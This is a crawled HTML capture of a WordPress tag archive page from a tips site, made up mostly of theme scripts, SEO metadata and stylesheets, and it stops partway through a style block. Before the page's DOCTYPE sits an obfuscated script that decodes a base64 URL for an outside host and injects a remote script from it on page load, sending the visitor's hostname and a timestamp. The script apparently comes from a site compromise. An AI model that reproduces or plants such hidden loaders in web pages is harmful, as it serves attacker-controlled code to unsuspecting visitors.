

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://123freetips.com/tag/price-and-refund-policy/
body_size: 29985
content:


<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://123freetips.com/wp-content/themes/boombox/css/day-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Price and Refund Policy Archives - 123 Free Tips</title>
	<link rel="canonical" href="https://123freetips.com/tag/price-and-refund-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Price and Refund Policy Archives - 123 Free Tips" />
	<meta property="og:url" content="https://123freetips.com/tag/price-and-refund-policy/" />
	<meta property="og:site_name" content="123 Free Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://123freetips.com/tag/price-and-refund-policy/","url":"https://123freetips.com/tag/price-and-refund-policy/","name":"Price and Refund Policy Archives - 123 Free Tips","isPartOf":{"@id":"https://123freetips.com/#website"},"breadcrumb":{"@id":"https://123freetips.com/tag/price-and-refund-policy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://123freetips.com/tag/price-and-refund-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://123freetips.com/"},{"@type":"ListItem","position":2,"name":"Price and Refund Policy"}]},{"@type":"WebSite","@id":"https://123freetips.com/#website","url":"https://123freetips.com/","name":"123 Free Tips","description":"123 Free Tips","publisher":{"@id":"https://123freetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://123freetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://123freetips.com/#organization","name":"123 Free Tips","url":"https://123freetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://123freetips.com/#/schema/logo/image/","url":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","contentUrl":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","width":512,"height":512,"caption":"123 Free Tips"},"image":{"@id":"https://123freetips.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; Feed" href="https://123freetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; Price and Refund Policy Tag Feed" href="https://123freetips.com/tag/price-and-refund-policy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/123freetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://123freetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
